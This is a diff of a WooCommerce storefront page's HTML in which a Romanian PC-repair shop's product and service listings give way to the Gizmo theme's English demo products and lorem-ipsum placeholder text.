7.21895 5.66669 6.66667Z" fill="currentColor"></path></svg><span class="wc-block-mini-cart__badge"></span></span></button></div></div>
+<div class="is-nowrap is-layout-flex wp-container-17 wp-block-group gizmo-mini-cart"><div data-block-name="woocommerce/mini-cart" data-has-hidden-price="true" data-text-color="foreground" class="wc-block-mini-cart wp-block-woocommerce-mini-cart has-text-color has-foreground-color" style="">
+			<button class="wc-block-mini-cart__button" aria-label="4 items in cart, total price of &#036;500.00">
+		<span class="wc-block-mini-cart__quantity-badge">
+			<svg class="wc-block-mini-cart__icon" width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+			<path fill-rule="evenodd" clip-rule="evenodd" d="M7.84614 18.2769C7.89712 18.2769 7.93845 18.2356 7.93845 18.1846C7.93845 18.1336 7.89712 18.0923 7.84614 18.0923C7.79516 18.0923 7.75384 18.1336 7.75384 18.1846C7.75384 18.2356 7.79516 18.2769 7.84614 18.2769ZM6.03076 18.1846C6.03076 17.182 6.84353 16.3692 7.84614 16.3692C8.84875 16.3692 9.66152 17.182 9.66152 18.1846C9.66152 19.1872 8.84875 20 7.84614 20C6.84353 20 6.03076 19.1872 6.03076 18.1846Z" fill="currentColor"></path>
+			<path fill-rule="evenodd" clip-rule="evenodd" d="M17.3231 18.2769C17.3741 18.2769 17.4154 18.2356 17.4154 18.1846C17.4154 18.1336 17.3741 18.0923 17.3231 18.0923C17.2721 18.0923 17.2308 18.1336 17.2308 18.1846C17.2308 18.2356 17.2721 18.2769 17.3231 18.2769ZM15.5077 18.1846C15.5077 17.182 16.3205 16.3692 17.3231 16.3692C18.3257 16.3692 19.1385 17.182 19.1385 18.1846C19.1385 19.1872 18.3257 20 17.3231 20C16.3205 20 15.5077 19.1872 15.5077 18.1846Z" fill="currentColor"></path>
+			<path fill-rule="evenodd" clip-rule="evenodd" d="M20.0631 9.53835L19.4662 12.6685L19.4648 12.6757L19.4648 12.6757C19.3424 13.2919 19.0072 13.8454 18.5178 14.2394C18.031 14.6312 17.4226 14.8404 16.798 14.8308H8.44017C7.81556 14.8404 7.20714 14.6312 6.72038 14.2394C6.2312 13.8456 5.89605 13.2924 5.77352 12.6765L5.77335 12.6757L4.33477 5.48814C4.3286 5.46282 4.32345 5.43711 4.31934 5.41104L3.61815 1.90768H0.953842C0.42705 1.90768 0 1.48063 0 0.953842C0 0.42705 0.42705 0 0.953842 0H4.4C4.85462 0 5.24607 0.320858 5.33529 0.766644L6.04403 4.30769H12.785C13.0114 4.99157 13.3319 5.63258 13.7312 6.21538H6.42585L7.64421 12.3026L7.64449 12.304C7.67966 12.4811 7.77599 12.6402 7.91662 12.7534C8.05725 12.8666 8.23322 12.9267 8.41372 12.9233L8.432 12.9231H16.8062L16.8244 12.9233C17.0049 12.9267 17.1809 12.8666 17.3215 12.7534C17.4614 12.6408 17.5575 12.4828 17.5931 12.3068L17.5937 12.304L18.1649 9.30867C18.762 9.45873 19.387 9.53842 20.0307 9.53842C20.0415 9.53842 20.0523 9.5384 20.0631 9.53835Z" fill="currentColor"></path>
+		</svg>
+			<span class="wc-block-mini-cart__badge">4</span>
+		</span></button>
+			<div class="wc-block-mini-cart__drawer is-loading is-mobile wc-block-components-drawer__screen-overlay wc-block-components-drawer__screen-overlay--is-hidden" aria-hidden="true">
+				<div class="components-modal__frame wc-block-components-drawer">
+					<div class="components-modal__content">
+						<div class="components-modal__header">
+							<div class="components-modal__header-heading-container"></div>
+						</div>
+						<div class="wc-block-mini-cart__template-part"><div data-block-name="woocommerce/mini-cart-contents" class="wp-block-woocommerce-mini-cart-contents">
+	<div data-block-name="woocommerce/filled-mini-cart-contents-block" class="wp-block-woocommerce-filled-mini-cart-contents-block">
+		<div data-block-name="woocommerce/mini-cart-title-block" class="wp-block-woocommerce-mini-cart-title-block">
+		</div>
+		<div data-block-name="woocommerce/mini-cart-items-block" class="wp-block-woocommerce-mini-cart-items-block">
+			<div data-block-name="woocommerce/mini-cart-products-table-block" class="wp-block-woocommerce-mini-cart-products-table-block">
+			</div>
+		</div>
+		<div data-block-name="woocommerce/mini-cart-footer-block" class="wp-block-woocommerce-mini-cart-footer-block">
+		</div>
+	</div>
+
+	<div data-block-name="woocommerce/empty-mini-cart-contents-block" class="wp-block-woocommerce-empty-mini-cart-contents-block">
+		<p class="has-text-align-center"><strong>Your cart is currently empty!</strong></p>
+
+		<div data-block-name="woocommerce/mini-cart-shopping-button-block" class="wp-block-woocommerce-mini-cart-shopping-button-block"></div>
+	</div>
+</div>
+</div>
+					</div>
+				</div>
+			</div>
+		</div></div>
 </div>
 </div>
 </div>
@@ -250,7 +1912,7 @@
 					<div class="wp-block-navigation__responsive-dialog" aria-label="Menu">
 							<button data-micromodal-close="" class="wp-block-navigation__responsive-container-close">Close</button>
 						<div class="wp-block-navigation__responsive-container-content" id="modal-21-content">
-							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="index.htm"><span class="wp-block-navigation-item__label">Acasa</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Placi-video/index.htm"><span class="wp-block-navigation-item__label">Placi video</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Procesoare/index.htm"><span class="wp-block-navigation-item__label">Procesoare</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Memorie-ram/index.htm"><span class="wp-block-navigation-item__label">Memorie Ram</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="Produse/Ssd/index.htm"><span class="wp-block-navigation-item__label">Ssd</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/accessories/index.htm"></a></li></ul>
+							<ul class="wp-block-navigation__container"><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/laptop/index.htm"><span class="wp-block-navigation-item__label">Laptop</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/camera/index.htm"><span class="wp-block-navigation-item__label">Camera</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/mobile-tablets/index.htm"><span class="wp-block-navigation-item__label">Mobile &amp; Tablets</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/headphones/index.htm"><span class="wp-block-navigation-item__label">Headphones</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/smartwatches/index.htm"><span class="wp-block-navigation-item__label">Smartwatches</span></a></li><li class="has-text-color has-foreground-color has-small-font-size wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content" href="product-category/accessories/index.htm"><span class="wp-block-navigation-item__label">Accessories</span></a></li></ul>
 						</div>
 					</div>
 				</div>
@@ -260,7 +1922,7 @@
 
 <div class="is-content-justification-right is-nowrap is-layout-flex wp-container-25 wp-block-group">
 <div class="is-content-justification-right is-layout-flex wp-container-24 wp-block-buttons">
-<div class="wp-block-button has-custom-font-size has-small-font-size"></div>
+<div class="wp-block-button has-custom-font-size has-small-font-size"><a class="wp-block-button__link has-color-6-color has-primary-background-color has-text-color has-background wp-element-button" style="border-radius:0px;padding-top:11px;padding-right:24px;padding-bottom:11px;padding-left:24px">Pre-order Now</a></div>
 </div>
 </div>
 </div>
@@ -279,16 +1941,16 @@
 <div class="is-layout-flex wp-container-33 wp-block-columns">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center" style="padding-left:10px">
 <div class="is-vertical is-layout-flex wp-container-30 wp-block-group padding-top-100">
-<h1 class="wp-block-heading has-foreground-color has-text-color has-gigantic-font-size">RTX 3060 Ti <br>1949 lei</h1>
-
-
-
-<p class="has-text-align-left has-small-font-size">Bucura-te de seria 3000 la un pret avantajos</p>
+<h1 class="wp-block-heading has-foreground-color has-text-color has-gigantic-font-size">Purchase Ultimate <br>Tablets with Pen</h1>
+
+
+
+<p class="has-text-align-left has-small-font-size">Ficia consequat duis enim velit mollit exercitation veniam consequat sunt nostrud amet.</p>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="/shop/">Cumpara acum</a></div>
+<div class="wp-block-button"><a class="wp-block-button__link has-background-background-color has-background wp-element-button" href="/shop/">Shop now</a></div>
 </div>
 </div>
 </div>
@@ -311,11 +1973,11 @@
 
 
 
-<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Ssd</h5>
-
-
-
-<p class="has-text-align-center has-small-font-size"></p>
+<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Smart Watch</h5>
+
+
+
+<p class="has-text-align-center has-small-font-size"><a href="#">Explore</a></p>
 </div>
 </div></div>
 
@@ -327,11 +1989,11 @@
 
 
 
-<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Memorii ram 16Gb ddr4 3200Mhz</h5>
-
-
-
-<p class="has-text-align-center has-small-font-size">de la 170 lei</p>
+<h5 class="has-text-align-center wp-block-heading has-medium-font-size">Headphone</h5>
+
+
+
+<p class="has-text-align-center has-small-font-size"><a href="#" data-type="URL">Explore</a></p>
 </div>
 </div></div>
 </div>
@@ -346,50 +2008,98 @@
 
 <div class="is-layout-constrained wp-block-group alignwide">
 <div class="is-vertical is-content-justification-center is-layout-flex wp-container-40 wp-block-group">
-<h2 class="has-text-align-center wp-block-heading has-huge-font-size">Efectuari reparatii</h2>
-
-
-
-<p class="has-text-align-center has-small-font-size">Preturi</p>
+<h2 class="has-text-align-center wp-block-heading has-huge-font-size">New Arrivals</h2>
+
+
+
+<p class="has-text-align-center has-small-font-size">Semper gravida pretium convallis pellen vestibulum ac diam sit amet quam vehicula m sed sit amet dui. Quisque velit nisi pretium ut lacinia in elementum id enim tesque.</p>
 </div>
 
 
 <div data-block-name="woocommerce/product-new" data-columns="4" data-rows="2" class="wc-block-grid wp-block-product-new wc-block-product-new has-4-columns has-multiple-rows alignwide"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
 				<a href="shop/waterproof-smartwatch/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/waterproof-smartwatch-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterproof  Smartwatch" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Schimbare pasta termo</div>
+					<div class="wc-block-grid__product-title">Waterproof  Smartwatch</div>
 				</a>
-				
-				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>70 lei</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>50 lei</span></ins></div>
+				<div class="wc-block-grid__product-onsale">
+			<span aria-hidden="true">Sale</span>
+			<span class="screen-reader-text">Product on sale</span>
+		</div>
+				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></ins></div>
 				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div></div>
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-1.htm?add-to-cart=370" aria-label="Add “Waterproof  Smartwatch” to your cart" data-quantity="1" data-product_id="370" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart loading">Adauga in cos</a></div>
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-1.htm?add-to-cart=370" aria-label="Add &ldquo;Waterproof  Smartwatch&rdquo; to your cart" data-quantity="1" data-product_id="370" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
 			</li><li class="wc-block-grid__product">
 				<a href="shop/wireless-headphone/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wireless-headphone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Headphone" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Mentenanta</div>
+					<div class="wc-block-grid__product-title">Wireless Headphone</div>
 				</a>
+				<div class="wc-block-grid__product-onsale">
+			<span aria-hidden="true">Sale</span>
+			<span class="screen-reader-text">Product on sale</span>
+		</div>
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.99</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
 				
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>30 lei</span></div>
-				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="shop/wireless-headphone/index.htm" aria-label="View products in the “Wireless Headphone” group" data-quantity="1" data-product_id="368" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Adauga in cos</a></div>
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="shop/wireless-headphone/index.htm" aria-label="View products in the &ldquo;Wireless Headphone&rdquo; group" data-quantity="1" data-product_id="368" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">View products</a></div>
 			</li><li class="wc-block-grid__product">
 				<a href="shop/advanced-laptop/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/advanced-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advanced Laptop" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Examinare circuite</div>
+					<div class="wc-block-grid__product-title">Advanced Laptop</div>
 				</a>
 				
-				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>90 lei</span></div>
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
 				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-2.htm?add-to-cart=366" aria-label="Add “Advanced Laptop” to your cart" data-quantity="1" data-product_id="366" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Adauga in cos</a></div>
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-2.htm?add-to-cart=366" aria-label="Add &ldquo;Advanced Laptop&rdquo; to your cart" data-quantity="1" data-product_id="366" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
 			</li><li class="wc-block-grid__product">
 				<a href="shop/light-drone/index.htm" class="wc-block-grid__product-link">
 					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/light-drones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Drone" decoding="async" loading="lazy"></div>
-					<div class="wc-block-grid__product-title">Inlocuire circuite</div>
+					<div class="wc-block-grid__product-title">Light Drone</div>
+				</a>
+				<div class="wc-block-grid__product-onsale">
+			<span aria-hidden="true">Sale</span>
+			<span class="screen-reader-text">Product on sale</span>
+		</div>
+				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>300.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></ins></div>
+				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://themegrill.com/" aria-label="Buy on Gizmo" data-quantity="1" data-product_id="364" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Buy on Gizmo</a></div>
+			</li><li class="wc-block-grid__product">
+				<a href="shop/smartwatch-series/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/smartwatch-series.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Smartwatch Series" decoding="async" loading="lazy"></div>
+					<div class="wc-block-grid__product-title">Smartwatch Series</div>
 				</a>
 				
-				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>140 lei</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol"></span>100 lei</span></ins></div>
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>90.00</span></div>
 				
-				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://themegrill.com/" aria-label="Buy on Gizmo" data-quantity="1" data-product_id="364" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Adauga in cos</a></div>
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-3.htm?add-to-cart=363" aria-label="Add &ldquo;Smartwatch Series&rdquo; to your cart" data-quantity="1" data-product_id="363" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+			</li><li class="wc-block-grid__product">
+				<a href="shop/foldable-laptop/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/foldable-laptops.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Foldable Laptop" decoding="async" loading="lazy"></div>
+					<div class="wc-block-grid__product-title">Foldable Laptop</div>
+				</a>
+				
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
+				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-4.htm?add-to-cart=362" aria-label="Add &ldquo;Foldable Laptop&rdquo; to your cart" data-quantity="1" data-product_id="362" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+			</li><li class="wc-block-grid__product">
+				<a href="shop/gaming-laptop/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/gaming-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gaming Laptop" decoding="async" loading="lazy"></div>
+					<div class="wc-block-grid__product-title">Gaming Laptop</div>
+				</a>
+				
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
+				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-5.htm?add-to-cart=361" aria-label="Add &ldquo;Gaming Laptop&rdquo; to your cart" data-quantity="1" data-product_id="361" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+			</li><li class="wc-block-grid__product">
+				<a href="shop/wired-headphone/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wired-headphones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wired Headphone" decoding="async" loading="lazy" srcset="wp-content/uploads/sites/187/2022/11/wired-headphones.png 700w, wp-content/uploads/sites/187/2022/11/wired-headphones-100x100.png 100w, wp-content/uploads/sites/187/2022/11/wired-headphones-600x594.png 600w" sizes="(max-width: 700px) 100vw, 700px"></div>
+					<div class="wc-block-grid__product-title">Wired Headphone</div>
+				</a>
+				<div class="wc-block-grid__product-onsale">
+			<span aria-hidden="true">Sale</span>
+			<span class="screen-reader-text">Product on sale</span>
+		</div>
+				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></ins></div>
+				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-6.htm?add-to-cart=360" aria-label="Add &ldquo;Wired Headphone&rdquo; to your cart" data-quantity="1" data-product_id="360" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
 			</li></ul></div></div>
 
 
@@ -404,16 +2114,16 @@
 <div class="is-layout-flex wp-container-48 wp-block-columns alignwide are-vertically-aligned-center gizmo-container-spacing-15" style="padding-top:45px;padding-bottom:45px">
 <div class="is-layout-flow wp-block-column is-vertically-aligned-center">
 <div class="is-vertical is-layout-flex wp-container-45 wp-block-group">
-<h2 class="wp-block-heading has-huge-font-size">PC-uri si componente<br>second hand</h2>
-
-
-
-<p class="has-small-font-size">Pe site-ul nostru puteti cumpara pc-uri si componente second hand verificate de expertii nostri.</p>
+<h2 class="wp-block-heading has-huge-font-size">Smartwatch for<br>Smart Lifestyle</h2>
+
+
+
+<p class="has-small-font-size">Pellentesque in ipsum id orci porta dapibus. Vivamus magna justo, lacinia eget consectetur sed, convallis at tellus. Curabitur non nulla sit amet nisl tempus convallis quis ac lectus.</p>
 
 
 
 <div class="is-layout-flex wp-block-buttons">
-<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-color-6-color has-primary-background-color has-text-color has-background wp-element-button" style="border-radius:8px">Cumpara acum</a></div>
+<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-color-6-color has-primary-background-color has-text-color has-background wp-element-button" style="border-radius:8px">Book now</a></div>
 </div>
 </div>
 </div>
@@ -429,52 +2139,67 @@
 
 
 <div class="is-layout-constrained wp-block-group alignwide gizmo-container-spacing-15">
-
-
-
-
-
+<div style="height:68px" aria-hidden="true" class="wp-block-spacer"></div>
+
+
+
+<div class="is-vertical is-content-justification-center is-layout-flex wp-container-50 wp-block-group">
+<h2 class="alignwide has-text-align-center wp-block-heading">Unbelivable Deals</h2>
+
+
+
+<p class="has-text-align-center">Letin semper gravida pretium convallis pellen vestibulum ac diam sit amet quam vehiculased sit amet dui. Quisque velit nisi pretium ut lacinia in elementum id enim tesque.</p>
+</div>
 
 
 
 <div class="is-layout-flow wp-block-group alignwide">
 <div class="is-layout-flex wp-container-56 wp-block-columns">
 <div class="is-layout-flow wp-block-column"><div data-block-name="woocommerce/product-new" data-columns="2" data-rows="2" class="wc-block-grid wp-block-product-new wc-block-product-new has-2-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
+				<a href="shop/waterproof-smartwatch/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/waterproof-smartwatch-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterproof  Smartwatch" decoding="async" loading="lazy"></div>
+					<div class="wc-block-grid__product-title">Waterproof  Smartwatch</div>
+				</a>
+				<div class="wc-block-grid__product-onsale">
+			<span aria-hidden="true">Sale</span>
+			<span class="screen-reader-text">Product on sale</span>
+		</div>
+				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>70.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></ins></div>
+				<div class="wc-block-grid__product-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div></div>
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-1.htm?add-to-cart=370" aria-label="Add &ldquo;Waterproof  Smartwatch&rdquo; to your cart" data-quantity="1" data-product_id="370" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+			</li><li class="wc-block-grid__product">
+				<a href="shop/wireless-headphone/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wireless-headphone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Headphone" decoding="async" loading="lazy"></div>
+					<div class="wc-block-grid__product-title">Wireless Headphone</div>
+				</a>
+				<div class="wc-block-grid__product-onsale">
+			<span aria-hidden="true">Sale</span>
+			<span class="screen-reader-text">Product on sale</span>
+		</div>
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.99</span> &ndash; <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></div>
 				
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/waterproof-smartwatch-1.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Waterproof  Smartwatch" decoding="async" loading="lazy"></div>
-					<div class="text">Schimbarea pastei termoconductoare are un efect imens asupra temperaturii procesorului, ea se recomanda schimbata impreuna cu o mentenanta</div>
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="shop/wireless-headphone/index.htm" aria-label="View products in the &ldquo;Wireless Headphone&rdquo; group" data-quantity="1" data-product_id="368" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">View products</a></div>
+			</li><li class="wc-block-grid__product">
+				<a href="shop/advanced-laptop/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/advanced-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advanced Laptop" decoding="async" loading="lazy"></div>
+					<div class="wc-block-grid__product-title">Advanced Laptop</div>
+				</a>
 				
+				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></div>
 				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="index-2.htm?add-to-cart=366" aria-label="Add &ldquo;Advanced Laptop&rdquo; to your cart" data-quantity="1" data-product_id="366" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button ajax_add_to_cart">Add to cart</a></div>
+			</li><li class="wc-block-grid__product">
+				<a href="shop/light-drone/index.htm" class="wc-block-grid__product-link">
+					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/light-drones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Drone" decoding="async" loading="lazy"></div>
+					<div class="wc-block-grid__product-title">Light Drone</div>
+				</a>
+				<div class="wc-block-grid__product-onsale">
+			<span aria-hidden="true">Sale</span>
+			<span class="screen-reader-text">Product on sale</span>
+		</div>
+				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>300.00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>200.00</span></ins></div>
 				
-				
-				
-			</li><li class="wc-block-grid__product">
-				
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/wireless-headphone.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wireless Headphone" decoding="async" loading="lazy"></div>
-					<div class="text">Curatarea prafului trebuie facuta in fiecare an pentru a nu supraincalzi procesorul</div>
-				
-				
-				
-				
-				
-			</li><li class="wc-block-grid__product">
-				
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/advanced-laptop.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Advanced Laptop" decoding="async" loading="lazy"></div>
-					<div class="text">Examinarea ajuta la gasirea piesei defecte pentru a putea fi inlocuita mai tarziu </div>
-				
-				
-				
-				
-				
-			</li><li class="wc-block-grid__product">
-				
-					<div class="wc-block-grid__product-image"><img width="700" height="693" src="wp-content/uploads/sites/187/2022/11/light-drones.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Light Drone" decoding="async" loading="lazy"></div>
-					<div class="text">Inlocuirea piesei defecte necesita rabdare si indemanare, d-asta suntem noi aici, sa va ajutam cu repararea bunurilor</div>
-				
-				
-				
-				
-				
+				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://themegrill.com/" aria-label="Buy on Gizmo" data-quantity="1" data-product_id="364" data-product_sku="" rel="nofollow" class="wp-block-button__link wp-element-button add_to_cart_button">Buy on Glosé</a></div>
 			</li></ul></div></div>
 
 
@@ -483,21 +2208,21 @@
